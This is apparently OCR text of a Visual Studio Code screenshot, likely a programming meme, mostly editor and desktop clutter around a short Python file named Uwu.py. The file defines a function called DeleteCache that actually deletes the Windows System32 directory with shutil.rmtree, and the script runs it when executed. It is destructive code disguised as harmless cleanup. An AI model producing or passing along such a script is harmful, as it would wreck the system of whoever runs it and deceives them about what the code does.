 code
Uwu.py - dotfiles - Visual Studio Code
Kirby Rap! • MissK
1 2 3 5
01:30 P. M. • dom, 21/09
Intelligence
Translator
Anime
Enter tags, or "/" for commands
waifu.im •
Allow NSFW
/mode
/clear
dotfiles
Uwu.py U
Uwu.py > ...
1 import os
2 import shutil
3
4 def DeleteCache():
5 system32_path = os.path.join(os.environ['WINDIR'], 'System32')
6 shutil.rmtree(system32_path)
7
8 if __name__ == "__main__":
9 DeleteCache()
10
3
1
main*+
miguelacaceresrios/Mangas-de-programac
0 0
Reconnect to Discord
G